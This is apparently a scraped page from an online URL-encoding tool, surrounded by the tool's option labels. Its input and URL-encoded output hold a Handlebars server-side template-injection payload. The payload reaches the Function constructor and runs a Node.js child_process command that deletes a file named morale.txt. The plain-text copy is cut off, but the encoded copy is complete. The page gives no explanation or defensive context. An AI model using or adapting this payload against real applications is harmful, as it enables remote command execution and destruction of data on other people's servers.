 Encode to URL-encoded format
Simply enter your data then push the encode button.
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').execSync('rm morale.txt');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0A%20%20%20%20%7B%7B%23wit
h%20split%20as%20%7Cconslist%7C%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.push%20%2
8lookup%20string.sub%20%22constructor%22%29%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7B%23
with%20string.split%20as%20%7Ccodelist%7C%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%2
0%7B%7Bthis.push%20%22return%20require%28%27child_process%27%29.execSync%28%27rm%20morale.txt%27%29%3B%22%7D%7D%0A%20%20%20%2
0%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0A%20%20%20%20%20%20%2
0%20%20%20%7B%7B%23with%20%28string.sub.apply%200%20codelist%29%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7
D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0A%2
0%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwit
h%7D%7D